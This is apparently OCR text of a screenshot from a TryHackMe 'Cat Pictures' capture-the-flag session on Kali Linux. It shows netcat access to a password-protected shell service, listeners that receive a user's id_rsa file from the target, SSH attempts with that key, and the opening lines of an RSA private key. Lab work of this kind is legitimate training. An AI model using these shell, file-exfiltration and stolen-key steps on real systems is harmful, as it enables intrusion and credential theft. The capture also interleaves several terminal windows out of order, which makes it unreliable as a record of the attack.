 File Machine View Input Devices Help
Burp Suite Community E... TryHackMe | Cat Picture... ~/shell.sh.rev - Mousepad kali@kali: ~/cat Downloads 04:15 AM
kali@kali: ~/cat
File Actions Edit View Help
id
^Z
zsh: suspended nc 10.10.50.45 4420
(kali㉿kali)-[~]
$ nc 10.10.50.45 4420 148 ✗ 1 ⚙
INTERNAL SHELL SERVICE
please note: cd commands do not work at the moment, the developers are fixing
it at the moment.
do not use ctrl-c
Please enter password:
sardinethecat
Password accepted
id
/bin/sh: 1: id: not found
ssh: connect to host 10.9.178.43 port 22: Connection refused
(kali㉿kali)-[~]
$ chmod 600 id_rsa 255 ✗ 3 ⚙
(kali㉿kali)-[~]
$ ssh -i id_rsa catlover@10.9.178.43 3 ⚙
ssh: connect to host 10.9.178.43 port 22: Connection refused
(kali㉿kali)-[~]
$ ssh -i id_rsa catlover@10.9.178.43 255 ✗ 3 ⚙
ssh: connect to host 10.9.178.43 port 22: Connection refused
(kali㉿kali)-[~]
$ cd cat 255 ✗ 3 ⚙
(kali㉿kali)-[~/cat]
$ nano id_rsa1 3 ⚙
(kali㉿kali)-[~]
$ nc -nlvp 1234 > runme 1 ✗
listening on [any] 1234 ...
connect to [10.9.178.43] from (UNKNOWN) [10.10.50.45] 56060
q
^C
(kali㉿kali)-[~]
$ nc -nlvp 1234 > id_rsa 1 ✗
listening on [any] 1234 ...
connect to [10.9.178.43] from (UNKNOWN) [10.10.50.45] 56064
^C
(kali㉿kali)-[~]
$ nc -nlvp 1234 > id_rsa 1 ✗
# ls
catlover
# cd catlover
# ls
id_rsa
runme
# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAmI1dCzfMF4y+TG3QcyaN3B7pLVMzPqQ1fSQ2J9jKzYxWArW5
IWnCNvY8gOZdOSWgDODCj8mOssL7SIIgkOuD1OzM0cMBSCCwYlaN9F8zmz6UJX+k
jSmQqh7eqtXuAvOkadRoFlyog2kZ1Gb72zebR75UCBzCKv1zODRx2zLgFyGu0k2u
xCa4zmBdm80X0gKbk5MTgM4/l8U3DFZgSg45v+2uM3aoqbhSNu/nXRNFyR/Wb10H
tzeTEJeqIrjbAwcOZzPhISo6fuUVNH0pLQOf/9B1ojI3/jhJ+zE6MB0m77iE07cr
lT5PuxlcjbItlEF9tjqudycnFRlGAKG6uU8/8wIDAQABAoIBAH1NyDo5p6tEUN8o
aErdRTKkNTWknHf8m27h+pW6TcKOXeu15o3ad8t7cHEUR0h0bkWFrGo8zbhpzcte
D2/Z85xGsWouufPL3fW4ULuEIziGK1utv7SvioMh/hXmyKymActny+NqUoQ2JSBB
QuhqgWJppE5RiO+U5ToqYccBv+1e2bO9P+agWe+3hpjWtiAUHEdorlJK9D+zpw8s
/+9CjpDzjXA45X2ikZ1AhWNLhPBnH3CpIgug8WIxY9fMbmU8BInA8M4LUvQq5A63
Right Ctrl